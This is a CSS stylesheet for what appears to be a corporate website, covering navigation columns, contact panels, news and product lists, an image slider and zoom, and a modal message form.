.web-column h3.on, .web-column h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #009a44;
}
.web-column h3.on a, .web-column h3:hover a {
	color: #fff;
}
.web-column li {
	line-height: 50px;
	border-bottom: 1px solid #fff;
}
.web-column li a {
	display: block;
	padding: 0 40px;
	background-color: #ECECEC;
}
.web-column .sub>a {
	position: relative;
}
.web-column .sub>a:after {
	content: '';
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.web-column .sub.open>a:after {
	border-color: #009a44;
}
.web-column .sub-box {
	border-left: 1px solid #ECECEC;
	border-right: 1px solid #ECECEC;
	display: none;
}
.web-column .sub.open .sub-box {
	display: block;
}
.web-column .sub-box p {
	margin: 0;
	border-bottom: 1px solid #ECECEC;
}
.web-column .sub-box a {
	background-color: transparent;
	padding-left: 60px;
}
.web-contact-z1 {
	height: 140px;
	background: url(../images/contact-z1.jpg) no-repeat;
	margin-bottom: 20px;
}
.web-contact-z1 p {
	margin: 0;
	font-size: 20px;
	line-height: 30px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
	padding: 37px 0 0 95px;
}
.web-contact-z1 span {
	line-height: 30px;
	font-size: 18px;
	padding-left: 73px;
}
.web-contact-z2 {
	background-color: #009a44;
	text-align: center;
	color: #fff;
	padding: 20px;
	margin-bottom: 20px;
}
.web-contact-z2 p {
	margin: 0;
}
.web-contact-z2 p img {
	vertical-align: middle;
	margin-right: 5px;
}
.web-contact-z2 span {
	display: block;
	font-size: 28px;
	font-weight: bold;
	margin-top: 10px;
	line-height: 1;
}
.web-pages {
	text-align: center;
	margin: 30px 0;
}
.web-pages a {
	display: inline-block;
	margin: 0 3px;
	border: 1px solid #ddd;
	padding: 4px 12px;
	border-radius: 3px;
}
.web-pages a.active {
	background-color: #009a44;
	border-color: #009a44;
	color: #fff;
}
.web-title-1 {
	border-bottom: 1px solid #ececeb;
	height: 44px;
	margin-bottom: 15px;
	font-size: 24px;
}
.web-title-1 span {
	display: inline-block;
	padding-bottom: 10px;
	border-bottom: 1px solid #142038;
}
.web-menu-inner {
	text-align: center;
	margin-bottom: 20px;
}
.web-menu-inner a {
	float: left;
	width: 20%;
}
.web-menu-inner span {
	display: block;
	margin-left: 1px;
	background-color: #f4f4f4;
	color: #333;
	font-size: 18px;
	line-height: 55px;
}
.web-menu-inner a:hover span, .web-menu-inner a.active span {
	background: url(../images/p16-icon6.png) no-repeat center bottom #009a44;
	color: #fff;
}
.toutiao {
	margin: 0 0 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #ddd;
}
.toutiao dt {
	float: left;
	width: 60px;
	line-height: 30px;
	background-color: #009a44;
	color: #fff;
	text-align: center;
	font-size: 16px;
}
.toutiao dd {
	margin-left: 80px;
	overflow: hidden;
}
.toutiao dd h4 {
	margin: 0;
	line-height: 30px;
	font-weight: normal;
	font-size: 18px;
}
.toutiao dd p {
	color: #666;
	line-height: 1.8;
	margin: 10px 0;
}
.toutiao dd .more {
	float: right;
	color: #009a44;
	background: url(../images/p14-icon21.png) no-repeat 0 center;
	padding-left: 20px;
}
.list-2 {
	margin: 0 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 33.333333%;
}
.list-2 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ddd;
}
.list-2 li a:hover {
	border-color: #009a44;
	color: #009a44;
}
.list-2 li .m {
	height: 221px;
	line-height: 221px;
}
.list-2 li .text {
	padding: 5px 20px;
}
.list-2 li h4 {
	margin: 0;
	font-size: 18px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
}
.list-2 li p {
	margin-top: 0;
	height: 40px;
	overflow: hidden;
	color: #666;
}
.list-5 li {
	margin-bottom: 15px;
}
.list-5 li a {
	display: block;
	border: 1px solid #ddd;
	padding: 15px;
	overflow: hidden;
}
.list-5 li .m {
	float: left;
	width: 250px;
}
.list-5 li .m img {
	display: block;
	width: 100%;
	height: auto;
}
.list-5 li .text {
	margin-left: 270px;
}
.list-5 li .text h4 {
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
}
.list-5 li .text h4 span {
	float: right;
	font-size: 12px;
	color: #999;
	font-weight: normal;
}
.list-5 li .text p {
	color: #797979;
}
.list-5 li .text .more {
	float: right;
	padding: 6px 12px;
	color: #fff;
	background-color: #B6B6B6;
}
.list-5 li a:hover {
	border-color: #009a44;
}
.list-5 li a:hover .text h4 {
	color: #009a44;
}
.list-5 li a:hover .text .more {
	background-color: #009a44;
}
.web-infocontent {
	margin-bottom: 30px;
}
.web-infocontent-title {
	margin-bottom: 20px;
	text-align: center;
}
.web-infocontent-title h1 {
	margin: 0;
	font-size: 24px;
}
.web-infocontent-title p {
	margin: 10px 0 0;
	font-size: 12px;
	color: #999;
}
.web-infocontent-title p span {
	padding: 0 5px;
}
.web-infocontent-desc {
	margin-bottom: 20px;
	border: 1px solid #ddd;
	padding: 20px;
}
.web-infocontent-body {
	line-height: 2;
	margin-bottom: 20px;
}
.web-infocontent-body img {
	max-width: 100% !important;
	height: auto !important;
	width: auto !important;
}
.web-infocontent-epx {
	margin-bottom: 20px;
}
.web-infocontent-epx li {
	line-height: 32px;
	margin-bottom: 5px;
}
.web-infocontent-epx li span {
	display: inline-block;
	background-color: #A2A2A2;
	color: #fff;
	padding: 0 15px;
	margin-right: 10px;
}
.web-infocontent-epx li em {
	float: right;
	font-style: normal;
}
.web-infocontent-return {
	border-top: 1px solid #142038;
	line-height: 32px;
}
.web-infocontent-return a {
	margin-right: 10px;
}
.web-infocontent-return .more {
	margin: 0;
	float: right;
	background-color: #142038;
	color: #fff;
	padding: 0 10px;
}
.web-infocontent-rem {
	margin-bottom: 20px;
}
.web-infocontent-rem h4 {
	margin: 0;
	font-size: 24px;
	line-height: 55px;
}
.web-infocontent-rem li {
	border-top: 1px dashed #dbdbdb;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 46px;
}
.web-infocontent-rem li span {
	float: right;
}
.about-1 {
	margin: 0;
	position: relative;
}
.about-1 dt {
	float: left;
	width: 600px;
}
.about-1 dd {/* margin: 0 0 0 640px; */
	padding-top: 20px;
}
.about-1 dd h4 {
	margin: 0;
	font-size: 26px;
}
.about-1 dd p {
	margin: 15px 0 0;
	text-indent: 2em;
	line-height: 1.8;
	text-align: justify;
	color: #666;
}
.about-1 .tips {
	position: absolute;
	right: 0;
	line-height: 70px;
	width: 650px;
	bottom: 10px;
	text-align: center;
	color: #fff;
	background-color: #142038;
	font-size: 22px;
}
.about-2 {
	margin: -15px 0 0 -15px;
}
.about-2 li {
	float: left;
	width: 50%;
}
.about-2 li a {
	display: block;
	overflow: hidden;
	padding: 15px;
	box-shadow: 3px 4px 3px rgba(0, 0, 0, 0.3);
	border: 1px solid #eee;
	background-color: #fff;
	margin: 15px 0 0 15px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.about-2 li .img-center {
	float: left;
	border: 3px solid #e6e6e6;
	width: 200px;
}
.about-2 li .text {
	margin-left: 220px;
}
.about-2 li .text h4 {
	margin: 0;
	padding: 15px 0;
	font-size: 18px;
}
.about-2 li .text p {
	margin: 0;
	line-height: 1.8;
	color: #666;
}
.about-2 li a:hover {
	background-color: #009a44;
	color: #333;
}
.about-3 li {
	float: left;
	width: 25%;
}
.about-3 li a {
	display: block;
	border-left: 1px solid #757575;
	padding: 0 25px;
	color: #333;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	text-align: center;
}
.about-3 li:first-child a {
	border-left: 0;
}
.about-3 li h4 {
	margin: 20px 0 0;
	font-size: 16px;
}
.about-3 li p {
	color: #666;
	margin: 5px 0 0;
}
.about-3 li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.about-4 .item {
	float: left;
	width: 120px;
	height: 118px;
	padding-top: 32px;
	border-radius: 5px;
	background-color: #f5f5f5;
	text-align: center;
}
.about-4 .item i {
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 19px;
	background: no-repeat center;
}
.about-4 .item i.i1 {
	background-image: url(../images/vc1.png);
}
.about-4 .item i.i2 {
	background-image: url(../images/vc2.png);
}
.about-4 .item i.i3 {
	background-image: url(../images/vc3.png);
}
.about-4 .item i.i4 {
	background-image: url(../images/vc4.png);
}
.about-4 .item i.i5 {
	background-image: url(../images/vc5.png);
}
.about-4 .item i.i6 {
	background-image: url(../images/vc6.png);
}
.about-4 .item i.i7 {
	background-image: url(../images/vc7.png);
}
.about-4 .item strong {
	font-size: 16px;
}
.about-4 .item:hover {
	background-color: #009a44;
}
.about-4 .v {
	float: left;
	line-height: 150px;
	height: 150px;
	width: 60px;
	background: url(../images/v1.png) no-repeat center;
}
.contact-2 {
	margin-left: -20px;
}
.contact-2 li {
	float: left;
	width: 25%;
}
.contact-2 li .wrap {
	border: 1px solid #eee;
	margin-left: 20px;
	text-align: center;
	padding: 20px;
	background-color: #f5f5f5;
}
.contact-2 li img {
	display: block;
	height: 50px;
	width: auto;
	margin: 0 auto;
}
.contact-2 li p {
	margin-bottom: 0;
	height: 75px;
	overflow: hidden;
	font-size: 18px;
}
.map {
	margin-top: 30px;
}
.web-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #d82634;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #009a44;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.list-3 {
	margin-left: -15px;
}
.list-3 li {
	float: left;
	width: 25%;
}
.list-3 li a {
	display: block;
	margin: 0 0 15px 15px;
	border: 1px solid #ddd;
	position: relative;
}
.list-3 li a:hover {
	border-color: #009a44;
}
.list-3 li .m {
	height: 165px;
	line-height: 165px;
}
.list-3 li .text h4 {
	margin: 0;
	font-size: 16px;
	padding: 12px 20px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-3 li .text p {
	margin: 0;
	padding: 0 20px 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-4 {
	margin: 0 0 -20px -20px;
}
.list-4 li {
	float: left;
	width: 25%;
}
.list-4 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ececeb;
}
.list-4 li a:hover {
	border-color: #009a44;
}
.list-4 li .m {
	padding: 10px;
	height: 201px;
	line-height: 201px;
}
.list-4 li .text {
	padding: 5px 20px;
	background-color: #F0F0F0;
}
.list-4 li .text h4 {
	margin: 0;
	font-size: 14px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
	text-align: center;
}
.web-showcase {
	margin-bottom: 40px;
}
.web-showcase-info {
	float: right;
	width: 500px;
}
.web-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.web-showcase-info p {
	margin: 0;
	color: #666;
	height: 168px;
}
.web-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 15px;
	padding-top: 15px;
	background: url(../images/pc-xc-icon2.png) no-repeat 10px 15px;/* height: 42px; */
	padding-left: 70px;
	line-height: 21px;
	font-size: 18px;
}
.web-showcase-info .tel a {
	float: right;
	line-height: 42px;
	padding: 0 15px;
	background-color: #009a44;
	color: #fff;
}
.pc-slide {
	width: 400px;
	float: left;
}
.view {
	border: 1px solid #ddd;
}
.view .swiper-slide .imgauto {
	width: 100%;
	height: 300px;
	line-height: 300px;
}
.view .swiper-container {
	width: 100%;
}
.preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.preview .swiper-container {
	width: 80%;
	margin: 0 10%;
}
.preview .swiper-slide {
	width: 30.33%;
	padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 78px;
	border: 1px solid #ddd;
	text-align: center;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.preview .slide6 {
	width: 82px;
}
.preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .active-nav .imgauto {
	border: 1px solid #009a44;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.prd-1 {
	margin-bottom: 40px;
}
.prd-1 dl {
	float: left;
	width: 25%;
	overflow: hidden;
	margin: 0;
}
.prd-1 dt {
	height: 336px;
	line-height: 336px;
}
.prd-1 dd {
	margin: 0;
	height: 152px;
	background: #142038;
	text-align: center;
	position: relative;
	padding-top: 47px;
}
.prd-1 dd h4 {
	margin: 0;
}
.prd-1 dd h4 i {
	font-size: 48px;
	line-height: 40px;
	font-family: Impact;
	color: #fff;
	margin-bottom: 30px;
	display: block;
	height: 40px;
}
.prd-1 dd h4 span {
	font-size: 20px;
	display: block;
	font-weight: normal;
	color: #fac12c;
	line-height: 20px;
	margin-bottom: 15px;
}
.prd-1 dd h4 em {
	display: block;
	font-weight: normal;
	font-size: 12px;
	color: #fff;
	text-transform: uppercase;
}
.prd-2 dl {
	margin: 0 0 30px;
	border: 1px solid #b7b7b7;
	background-color: #f7f7f7;
}
.prd-2 dt {
	float: left;
	width: 510px;
}
.prd-2 dd {
	position: relative;
	margin-left: 510px;
}
.prd-2 dd h4 {
	position: absolute;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);
	background-color: #009a44;
	right: 40px;
	top: -10px;
	padding: 5px 20px;
	margin: 0;
	font-size: 18px;
}
.prd-2 dd .wrap {
	display: table;
	width: 100%;
	height: 285px;
}
.prd-2 dd .inner {
	display: table-cell;
	vertical-align: middle;
	padding: 40px;
	font-size: 16px;
}
.prd-2 dl:nth-child(even) dt {
	float: right;
}
.prd-2 dl:nth-child(even) dd {
	margin: 0 510px 0 0;
}
.prd-2 dl:nth-child(even) dd h4 {
	right: auto;
	left: 40px;
}
.ybxn {
	margin-bottom: 40px;
}
.ybxn .img-center {
	float: right;
	width: 450px;
}
/*.ybxn ul {margin-right: 450px;}*/
.ybxn li {
	padding: 15px 14px;
	border: 1px solid #eee;
	font-size: 15px;
	line-height: 2;
}
.ybxn li .circl {
	width: 5px;
	height: 5px;
	border: 2px solid #fac12c;
	border-radius: 50%;
	display: inline-block;
	vertical-align: top;
	margin-top: 9px;
}
.ybxn li .szfs {
	font-weight: bold;
	color: #000;
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;/*margin-right: 30px;*/
	display: inline-block;
}
.time {
	float: right;
	font-weight: initial;
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 16px;
	margin-top: 5px;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 77%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 72px;
}
.btn-1 input.focus {
	background: #009a44;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}
